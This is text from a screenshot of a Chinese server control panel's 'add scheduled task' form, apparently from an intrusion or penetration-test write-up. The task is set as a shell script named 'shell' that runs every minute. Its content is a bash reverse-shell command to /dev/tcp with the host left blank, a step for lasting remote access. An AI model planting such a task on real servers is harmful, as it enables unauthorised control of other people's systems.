 首页
网站
FTP
数据库
监控
安全
文件
计划任务
软件商店
面板设置
退出
添加计划任务
任务类型 Shell脚本 * 任务类型包含以下部分：Shell脚本、备份网站、备份数据库、日志切割、释放内存、访问URL、备份目录、木马查杀、同步时间
任务名称 shell
执行周期 N分钟 1 分钟
脚本内容 bash -i >& /dev/tcp/ 0>&1
添加任务
• 当添加完备份任务，应该手动运行一次，并检查备份包是否完整
• 磁盘容量不够、数据库密码错误、网络不稳定等原因，可能导致数据备份不完整
• 备份站点和目录时支持文件或目录排除，请将需要排除功能的插件升级到最新版，如：阿里云OSS等